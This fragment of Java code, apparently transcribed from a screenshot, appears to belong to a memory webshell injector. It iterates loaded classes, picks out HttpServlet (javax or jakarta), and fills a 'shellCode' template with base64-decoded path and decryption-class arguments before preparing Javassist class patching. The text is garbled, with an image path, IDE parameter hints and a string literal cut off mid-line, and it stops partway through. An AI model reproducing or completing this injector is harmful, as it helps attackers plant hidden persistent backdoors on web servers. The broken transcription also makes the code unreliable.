 String shellCode = "  javax.servlet.http.HttpServletRequest request=(javax.servlet.ServletRequest)$1;\n        javax.servl
Class[] var28 = cLasses;
int var12 = cLasses.length;
for(int var13 = 0; var13 < var12; ++var13) {
Class cls = var28[var13];
if (targetClasses.keySet().contains(cls.getName())) {
String targetClassName = cls.getName();
try {
String path = new String(base64decode(args.split( regex: "\\|")[0]));
String decryptClassStr = args.split( regex: "\\|")[1];
String decryptName = args.split( regex: "\\|")[2];
shellCode = String.format(shellCode, path, decryptClassStr, decryptName);
if (targetClassName.equals("jakarta.servlet.http.HttpServlet")) {
shellCode = shellCode.replace( target: "javax.servlet", replacement: "jakarta.servlet");
}
ClassClassPath classPath = new ClassClassPath(cls);